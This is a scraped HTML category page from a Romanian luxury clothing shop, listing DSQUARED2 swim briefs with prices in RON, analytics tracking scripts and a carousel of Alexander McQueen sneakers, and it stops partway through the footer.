        <div class="description">SLIP DE COSTUM DE BAIE DSQUARED2&nbsp;&nbsp;special creat pentru a te simti confortabil! In partea din spate este imprimat "DSQUARED2" in culoare albaaCompozitie: 80% poliamida,&nbsp; 20% Spandex/ElastaneCuloare: Albastru inchisExclusiv spalare manuala!DSQUARED este o marca fondata in 1995 de catre ..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">599,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:599,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="5293"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('5293', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('5293')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('5293', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="5293" data-product_url="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/slip-costum-de-baie-dsquared2-albastru-inchis-insertie-brand"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('5291')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/slip-costum-de-baie-dsquared2-blue-sea-tricolour-print" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/D6B0829704181-500x500h.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/D6B0829704181-500x500h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D6B0829704181-1000x1000h.JPG.webp 2x"  width="500" height="500" alt="Slip Costum de Baie DSQUARED2, Blue Sea, Tricolour print " title="Slip Costum de Baie DSQUARED2, Blue Sea, Tricolour print " class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/D6B0829704183-500x500w.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/D6B0829704183-500x500w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/D6B0829704183-1000x1000w.JPG.webp 2x"  width="500" height="500" alt="Slip Costum de Baie DSQUARED2, Blue Sea, Tricolour print " title="Slip Costum de Baie DSQUARED2, Blue Sea, Tricolour print " class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/dsquared">DSQUARED2</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/slip-costum-de-baie-dsquared2-blue-sea-tricolour-print">Slip Costum de Baie DSQUARED2, Blue Sea, Tricolour print </a></div>
        
        <div class="description">SLIP DE COSTUM DE BAIE DSQUARED2&nbsp;&nbsp;special creat pentru a te simti confortabil! In partea din spate are imprimeu&nbsp;in culoare contrastanta, la fel si in partea din fataCompozitie: 80% poliamida,&nbsp; 20% ElastaneCuloare: MulticolorEXCLUSIV SPALARE MANUALADSQUARED este o marca fondata in..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">599,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:599,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="5291"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('5291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('5291')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('5291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="5291" data-product_url="https://capodopera12.ro/femei/imbracaminte/costume-de-baie/slip-costum-de-baie-dsquared2-blue-sea-tricolour-print"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"></div>
          <div class="col-sm-6 text-right">Afişare 1 - 6 din 6 (1 pagini)</div>
        </div>
                  </div>
            <div class ="hd2">
    <h2></h2>
    </div>
        <div id="content-bottom">
            <div class="grid-rows">
          <div class="grid-row grid-row-content-bottom-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-content-bottom-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-bottom-1-1-1">
                    <div class="module module-blocks module-blocks-298 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1">
            <div class="block-body expand-block">
            <div class="block-wrapper">
      <div class="block-content  block-description">
                <span style="font-size: 14px; line-height: 107%; color: rgb(51, 51, 51);">Costumele de baie sunt o piesa vestimentara atent aleasa de orice
domnisoara si doamna. Scunda, inalta, corpolenta sau supla, cu siguranta va
veti simti bine purtand&nbsp; costumele de baie de lux. Alege costumul de baie
care se potriveste pentru locatia unde vrei sa mergi. Exista costume de baie
special create pentru petreceri la piscine, rooftopuri sau doar pentru un bronz
perfect.</span><br>
              </div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

      <div class ="hd3">
          <h3></h3>
          </div>
      </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/capodopera12.ro\/","name":"Capodopera 12 - Branduri de Lux - Haine Originale","description":"Magazin multibrand Capodopera by Elis - branduri de lux","potentialAction":{"@type":"SearchAction","target":"https:\/\/capodopera12.ro\/index.php?route=product\/search&amp;search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/capodopera12.ro\/","logo":"https:\/\/capodopera12.ro\/image\/cache\/catalog\/catimg\/logo-image-80x15.png.webp"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/capodopera12.ro","name":"Prima Pagin\u0103"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/capodopera12.ro\/femei","name":"Femei"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/capodopera12.ro\/femei\/imbracaminte","name":"Imbracaminte femei"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/capodopera12.ro\/femei\/imbracaminte\/costume-de-baie","name":"Costume de baie"}}]}</script>

    				<!-- HUNTBEE KLAVIYO : Viewed Category WEB TRACKING -->
    				 
    					<script type="text/javascript">klaviyo.push(["track", "Viewed Category", {"CategoryName":"Costume de baie","CategoryID":314,"ImageURL":"https:\/\/capodopera12.ro\/image\/cache\/catalog\/icon-categorii\/imbracaminte-femei\/CAPODOPERA12%20-%20Icons%20filtrare%20site_Femei_costume%20de%20baie-1140x300w.png.webp","URL":"https:\/\/capodopera12.ro\/femei\/imbracaminte\/costume-de-baie"} ]);</script> 
    									
<script type="text/javascript">GtagDL.event({"item_list_id":"product/category-314","item_list_name":"Costume de Baie Originale de la Branduri de Top - Capodopera12","search_term":"filter_category_id=314&path=59_105_314","search_showing":"1","search_limit":"6","search_pages":"1","search_page":1,"search_results":"6","items":[{"name":"COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, Black Logo Print, White","id":"26138","sku":"CS80M55E3309","price":899,"brand":"Elisabetta Franchi","category":"Black Friday dama","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-314","special":1,"discounted":0,"on_sale":1,"base_price":1799,"special_price":899,"discounted_price":900,"source_title":"Costume de Baie Originale de la Branduri de Top - Capodopera12","position":4},{"name":"COSTUM DE BAIE ELISABETTA FRANCHI, One Piece, White Logo Print, Black","id":"26127","sku":"CS80M55E3314","price":899,"brand":"Elisabetta Franchi","category":"Black Friday dama","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-314","special":1,"discounted":0,"on_sale":1,"base_price":1799,"special_price":899,"discounted_price":900,"source_title":"Costume de Baie Originale de la Branduri de Top - Capodopera12","position":5},{"name":"Sutien Costum de Baie DSQUARED2 -Icon Bandeau Bikini Top","id":"5300","sku":"D6BY72890410","price":1099,"brand":"DSQUARED2","category":"Femei","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-314","special":0,"discounted":0,"on_sale":0,"base_price":1099,"special_price":null,"discounted_price":null,"source_title":"Costume de Baie Originale de la Branduri de Top - Capodopera12","position":6},{"name":"Sutien Costum de Baie DSQUARED2 - Print All Over","id":"5299","sku":"D6BX63000018","price":799,"brand":"DSQUARED2","category":"Femei","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-314","special":0,"discounted":0,"on_sale":0,"base_price":799,"special_price":null,"discounted_price":null,"source_title":"Costume de Baie Originale de la Branduri de Top - Capodopera12","position":7},{"name":"Slip Costum de Baie DSQUARED2, Albastru Inchis, Insertie Brand","id":"5293","sku":"D6B212890410","price":599,"brand":"DSQUARED2","category":"Femei","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-314","special":0,"discounted":0,"on_sale":0,"base_price":599,"special_price":null,"discounted_price":null,"source_title":"Costume de Baie Originale de la Branduri de Top - Capodopera12","position":8},{"name":"Slip Costum de Baie DSQUARED2, Blue Sea, Tricolour print","id":"5291","sku":"D6B082970418","price":599,"brand":"DSQUARED2","category":"Femei","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"product/category-314","special":0,"discounted":0,"on_sale":0,"base_price":599,"special_price":null,"discounted_price":null,"source_title":"Costume de Baie Originale de la Branduri de Top - Capodopera12","position":9}],"currency":"RON","affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","event":"view_item_list","ga_event":"site-search","loadedVia":"navigation"});</script>


<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-292 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-2 active">
            <a href="#side_products-696cda34450c2-tab-1" data-toggle="tab">Cele Mai Cautate</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-2 tab-pane active" id="side_products-696cda34450c2-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":false,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp561-piele-alb-negru-logo-in-spate" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-60x60w.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-60x60w.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-120x120w.JPG.webp 2x"  width="60" height="60" alt="SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate" title="SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('1426')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp561-piele-alb-negru-logo-in-spate">SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('1426', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('1426')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp51070-piele-moale-in-nonculori" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-60x60w.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-60x60w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-120x120w.jpg.webp 2x"  width="60" height="60" alt="SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori" title="SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('1429')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp51070-piele-moale-in-nonculori">SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('1429', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('1429')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-negru-full" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/tt1-60x60w.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/tt1-60x60w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/tt1-120x120w.jpg.webp 2x"  width="60" height="60" alt="Sneakers ALEXANDER MCQUEEN, Negru full" title="Sneakers ALEXANDER MCQUEEN, Negru full" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('1422')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-negru-full">Sneakers ALEXANDER MCQUEEN, Negru full</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('1422', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('1422')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79182-insertie-roz-pudra-la-spate" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/d77-60x60w.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/d77-60x60w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/d77-120x120w.jpg.webp 2x"  width="60" height="60" alt="Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate" title="Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('601')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79182-insertie-roz-pudra-la-spate">Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('601', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('601')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>
<script type="text/javascript">GtagDL.event({"item_list_id":"journal3/module/side_products/292-2","item_list_name":"Costume de Baie Originale de la Branduri de Top - Capodopera12 > Cele Mai Cautate","search_showing":4,"search_limit":4,"search_pages":1,"search_page":1,"search_results":4,"items":[{"name":"SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate","id":"1426","sku":"553680WHGP59061","price":2649,"brand":"Alexander Mcqueen","category":"Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":null},{"name":"SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori","id":"1429","sku":"553680WHGP51070","price":2649,"brand":"Alexander Mcqueen","category":"Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":1},{"name":"Sneakers ALEXANDER MCQUEEN, Negru full","id":"1422","sku":"553761WHGP01000","price":2649,"brand":"Alexander Mcqueen","category":"Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":2},{"name":"Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate","id":"601","sku":"553770WHGP79182","price":2649,"brand":"Alexander Mcqueen","category":"Femei","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":3}],"currency":"RON","affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","event":"view_item_list","ga_event":"products-container","loadedVia":"navigation"});</script>
                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">LINKURI UTILE</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://capodopera12.ro/despre-noi" >
        <span class="links-text">DESPRE NOI</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://capodopera12.ro/politica-de-livrare-si-retur" >
        <span class="links-text">POLITICA DE LIVRARE SI RETUR</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://capodopera12.ro/termeni-si-conditii" >
        <span class="links-text">TERMENI & CONDITII</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://capodopera12.ro/politica-de-confidentialitate" >
        <span class="links-text">POLITICA CONFIDENTIALITATE</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://capodopera12.ro/garantie" >
        <span class="links-text">GARANTIE</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://anpc.ro/" >
        <span class="links-text">A.N.P.C.</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://anpc.ro/ce-este-sal/" >
        <span class="links-text">A.N.P.C. SAL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage" >
        <span class="links-text">ODR</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    <div id="banners-696cda34616a8" class="module module-banners module-banners-432">
    <div class="module-body">
                        <div class="module-item module-item-1">
